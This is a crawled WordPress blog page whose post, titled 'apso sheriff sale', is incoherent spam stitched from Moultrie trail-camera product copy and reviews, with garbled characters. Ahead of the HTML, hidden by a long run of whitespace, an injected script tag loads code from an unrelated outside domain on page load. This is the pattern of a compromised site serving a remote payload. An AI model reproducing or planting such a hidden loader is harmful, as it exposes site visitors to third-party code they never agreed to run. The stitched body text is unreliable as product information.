

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://wpbrutetest.icttekniker.se/episode-lnlhpoe/apso-sheriff-sale-4b465c
body_size: 16962
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/check.js?ver=7.3.7'></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <!DOCTYPE html>

<html class="no-js" lang="en">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>apso sheriff sale</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My blog &raquo; Feed" href="http://wpbrutetest.icttekniker.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="My blog &raquo; Comments Feed" href="http://wpbrutetest.icttekniker.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My blog &raquo; apso sheriff sale Comments Feed" href="http://wpbrutetest.icttekniker.se/uncategorized/z12bzva3/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wpbrutetest.icttekniker.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wpbrutetest.icttekniker.se/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='http://wpbrutetest.icttekniker.se/wp-content/themes/twentytwenty/style.css?ver=1.5' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='http://wpbrutetest.icttekniker.se/wp-content/themes/twentytwenty/print.css?ver=1.5' media='print' />
<script src='http://wpbrutetest.icttekniker.se/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.5' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="http://wpbrutetest.icttekniker.se/wp-json/" /><link rel="alternate" type="application/json" href="http://wpbrutetest.icttekniker.se/wp-json/wp/v2/posts/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wpbrutetest.icttekniker.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wpbrutetest.icttekniker.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hello world!' href='http://wpbrutetest.icttekniker.se/uncategorized/hello-world/' />
<meta name="generator" content=" 5.5.1" />
<link rel="canonical" href="http://wpbrutetest.icttekniker.se/uncategorized/z12bzva3/" />
<link rel='shortlink' href='http://wpbrutetest.icttekniker.se/?p=4' />
<link rel="alternate" type="application/json+oembed" href="http://wpbrutetest.icttekniker.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwpbrutetest.icttekniker.se%2Funcategorized%2Fz12bzva3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://wpbrutetest.icttekniker.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwpbrutetest.icttekniker.se%2Funcategorized%2Fz12bzva3%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="post-template-default single single-post postid-4 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://wpbrutetest.icttekniker.se/">My blog</a></div><div class="site-description">Just another  site</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://wpbrutetest.icttekniker.se/sample-page/">Sample Page</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="http://wpbrutetest.icttekniker.se/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://wpbrutetest.icttekniker.se/sample-page/">Sample Page</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-4 post type-post status-publish format-standard hentry category-uncategorized" id="post-4">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="http://wpbrutetest.icttekniker.se/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">apso sheriff sale</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://wpbrutetest.icttekniker.se/author/"></a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://wpbrutetest.icttekniker.se/uncategorized/z12bzva3/">January 7, 2021</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://wpbrutetest.icttekniker.se/uncategorized/z12bzva3/#respond">No Comments<span class="screen-reader-text"> on apso sheriff sale</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Who ever in Moultrie that made that happen let me be the first to say Thank You it is one of the best changes you could have madeâ€¦ At Moultrie, we strive to bring outdoorsmen the very best in hunting and wildlife scouting products. These updated A Series cameras build on the popular A-20s reputation offering an improved specification and features. Moultrie game cameras capture images of live game like deer in the wild. This great accessory helps protect your trail camera from the elements, theft and damage by animals. This is a NEW security box made by CAMLOCKbox to fit Moultrie A300, A300i, A700, A700i game cameras. Trail Camera Types. Every Moultrie trail camera â€¦ Founded in 1980 by renowned game manager and hunter Dan Moultrie, the Moultrie brand has grown to become the leader in game cameras. Everything really starts with our Vision, which is: 'To be the best-run business in America, and the most successful, most respected business in our industry, for the benefit of our Customers.' Moultrie batteries are made to the highest industry standards. This includes our latest Integrated cameras with built in modems, and most cameras made in 2015 or later. Moultrie A300 A700 A900 Trail Camera Security Box . For the best experience on our site, be sure to turn on Javascript in your browser. 48 hours later only had 3 pictures. For the best experience on our site, be sure to turn on Javascript in your browser. But just in case, we also back our A, M, S, and P-Series game cameras â€¦ By submitting your personal information, you acknowledge that PRADCO Outdoor Brands will collect and process your information in accordance with its. Fast Trigger Speeds. The set up was okay (meaning nothing was in the way triggering the camera), but yet there was not a single picture of anything but blurred trees. You donâ€™t have to worry even if there is a typhoon. Special offers only available here. The A-40i is a low glow, 14MP mini game infrared camera. These are very high-quality boxes made from heavy 16-gauge steel. Many of the cameras will be inclined towards the proven category of technologies and work [â€¦] Monitor game from anywhere with Moultrie Mobile cellular trail camerasâ€¦ For the best experience on our site, be sure to turn on Javascript in your browser. The camera will be able to capture more details with its higher resolution and a trigger speed of less than 1 second compared to the 1.5 seconds of trigger speed of the A â€¦ 99 â€¦ Moultrie has long been at the forefront of wireless trail-cam technology, and the companyâ€™s all-new Moultrie Mobile Cellular Camera seeks to build on that history of innovation by combining a high-performance camera and 4G cellular modem in a single, affordable ($129.99 after $50, mail-in rebate) unit that is extremely simple to use. Moultrie Game Camera (2018) | M-Series |20 MP | 0.3 S Trigger Speed | 1080p Video w Audio | Compatible with Moultrie Mobile (sold separately) 3.8 out of 5 stars 247 $179.99 $ 179 . The M-Series prides itself on high performance, superior image quality and advanced features. However, it might not be the best option available to you in the market. Theyâ€™re made to be dependable. The only difference I can see from the specification is the larger 14MP sensor. They have a smaller line of products, but some of their game cameras also made â€¦ The exterior is made of durable plastic material that allows the camera to withstand both dry and wet weather conditions. Reliability is the result of how we build our cameras. This is a pretty bold Vision, but it's absolutely real. *To connect to Moultrie Mobile, ensure the latest firmware update is installed to the camera. 08-21-2010 update: Sha-zam, magic has happened and the wheels at Moultrie are turning again because the download for this camera changed the delay times down to 15 and 30 seconds. Theyâ€™re made to be dependable. There are a few goods and a few bads to this camera, and we will spot it for you, so check Moultrie M-Series 2017 Review. This great accessory helps protect your trail camera from the elements, theft and damage by animals. Special offers only available here. Locate an authorized Moultrie retailer near you. The images are the full color at daytime and monochrome infrared at night. Shop our large selection of Moultrie trail cameras and accessories by price, flash type and more. (See the Cameras section for a list of compatible cameras.) Moultrie Game Camera Comparison. The M8000 is a compact camera with 20 MP images, 0.3 second trigger speed, 80 FT detection and 100 FT flash range, long-range infrared flash, Full HD video recording, and much more! Deer Feeders; Fish Feeders; ... XV-6000 Cellular Game Camera . With an amazing battery life of 17500 images, this is another one of the numerous low priced game cameras made by Moultrie. With a newly redesigned, super-small case, and a fast trigger speed of less than 1 second, the all-new A-10 and A-10i combine reliability and high-end performance with the kind of easy-to-use features that have made Moultrie the No. The A700i features Moultrieâ€™s ILLUMNI-NIGHT sensor for bright and clear nighttime images. Very limited quantities, so act while supplies last. Gathering the required intelligence with hidden cameras in an accurate way is something that Moultrie cameras are specifically made for. Reliability is the result of how we build our cameras. (Lynn Burkhead photo) In recent years, the trail camera market has exploded into prominence for deer hunters all across the nation. The Moultrie A-5 5MP Low Glow IR Game Camera is made specifically for the outdoors. Whether you are looking to keep a secure eye on your property or scout game without having to check an SD card, Moultrie Mobile has the right camera â€¦ JavaScript seems to be disabled in your browser. They provide amazing versatility and a design which is made to last. In an effort to ensure you are handling a long lasting hunting camera, these Trail Cameras from Moultrie Feeders are made using tremendously trustworthy resources. Reliability is the result of how we build our cameras. Itâ€™s packed with all the features youâ€™d expect from a much more expensive hunting camera â€¦ The smokescreen finished A-35 trail camera increases to 14 MP and has Founded in 1980 by renowned game manager and hunter Dan Moultrie, the Moultrie brand has grown to become the leader in game cameras. The Moultrie M-990Gi game camera has been nothing but awesome. Made sure placement was perfect, facing away from the sun. The M8000 is the flagship camera of Moultrieâ€™s M-Series of cameras. Our steel climber we have is made in China. Moultrie A-25 Game Camera. Theyâ€™re made to be dependable. Know exactly when and where to find the game before the season even begins with Moultrieâ€™s effective and reliable W-35i Game/Trail Camera. With fast trigger speeds, bright and crisp nighttime photos, high-resolution images and HD video, the M-Series is ideal for feed sites, trails, rub and scrape lines or anywhere deer are on the move. Reliability is the result of how we build our cameras. Cellular Trail Cameras; Trail Cameras; Bird Cameras; Camera Accessories; Feeders. Since the early 2000s, Moultrie has been providing hunters with some of the best outdoor gear in the industry, including our innovative collection of wildlife cameras that make both hunting and scouting so much easier. This Trail Camera comes with great picture quality, durable casing, and suitable battery time. The cameras come with some of the latest technologies on the market. The Moultrie I-40 game camera is a specialized camera designed to photograph wild animals in their natural environment. Moultrie A-Series cameras are great at recording activity both during the day and at night. Moultrie Game Camera (2018) | M-Series |20 MP | 0.3 S Trigger Speed | 1080p Video w Audio | Compatible with Moultrie Mobile (sold separately) 3.8 out of 5 stars 244 $164.99 $ 164 . A10: Game Camera Specs. We offer a wide range of wireless game and wildlife cameras you can monitor from your phone or computer, along with cloud storage for easy access to images at any time. They also retain the ease of use of all the A Series trail cameras. Keep in touch with Moultrie, join our fans and interact with our team. Instructions, Skip to the beginning of the images gallery. Moultrie game cameras are known for two things, image quality and reliability. It is for the budget friendly people, and offers significantly better performance than can be expected from a compact-sized trail camera. Moultrie game cameras are known for two things, image quality and reliability. It comes with 48 infrared LEDs for night vision, user-friendly digital controls, and wirelessly connects to mobile devices via the Moultrie mobile system. For a long time, Moultrie has made the best trail camera for the money and today Moultrie Mobile makes the best cellular trail camera. Of the two that we purchased, one of them ran through a set of batteries in 2 days and took 13,000 photos of absolutely nothing. Quickly and easily set up multiple game cameras for motion detection or time-lapse shooting via this 3-pack of EZ Tree Mounts for Game Cameras from Moultrie.Made entirely of steel, these durable supports are treated with a weather-resistant finish to help them â€¦ The M8000 features Moultrieâ€™s ILLUMNI-NIGHT 2 sensor for the brightest and clearest nighttime images. Danâ€™s first trail camera was a standard 35mm flash camera encased in a large plastic housing with holes cut out for the camera â€¦ CHECK PRICE ON AMAZON. Synonymous with quality â€¦ High-resolution 5.0-megapixel Built-in 2"color viewing screen 16MB internal memory â€¦ hunting ground has the game you seek with Cabelaâ€™s 5.0-megapixel game camera by Moultrie. ... Bought this game cam and took it home, registered it and set it up, and set it up in the woods. By submitting your personal information, you acknowledge that PRADCO Outdoor Brands will collect and process your information in accordance with its. Photo And Video Quality. If you are using a standard Moultrie game camera, you will also need a Moultrie Mobile modem that you will connect directly to your camera. Synonymous with quality, durability, and innovation, Moultrie â€¦ 99 Everything really starts with our Vision, which is: 'To be the best-run business in America, and the most successful, most respected business in our industry, for the benefit of our Customers.' These are very high-quality boxes made â€¦ Top 7 MoultrieTrail Cameras Moultrie M50 Game Camera. Moultrie Game Cameras, Deer Feeders, Automatic Fish Feeders, ATV Sprayers, ATV Spreaders, Nutritional Supplements and Moultrie Accessories at moultrie.factoryoutletstore.com For customers â€¦ With a powerful 20 MP camera for the best images and videos, a 0.3-second trigger time, and 100 ft. detection range, the Moultrie S-50i is truly top-notch. Shop Moultrie Feeders, game cameras, attractants at 